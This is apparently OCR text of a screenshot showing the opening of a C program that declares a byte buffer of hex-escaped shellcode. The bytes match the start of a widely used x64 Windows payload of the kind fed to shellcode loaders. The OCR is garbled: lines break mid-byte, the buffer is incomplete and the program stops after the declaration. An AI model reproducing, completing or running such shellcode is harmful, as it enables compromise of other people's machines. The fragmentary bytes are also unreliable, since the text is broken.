
int main()

{

	unsigned char buf[] = 
"\xfc\x48\x83\xe4\xf0\x
x41\x50\x52\x51\x56\x48
0\x48\x8b\x52\x18\x48\x
x48\x0f\xb7\x4a\x4a\x4d
c\x61\x7c\x02\x2c\x20\x
xe2\xed\x52\x41\x51\x48
8\x01\xd0\x66\x81\x78\x
x00\x00\x8b\x80\x88\x00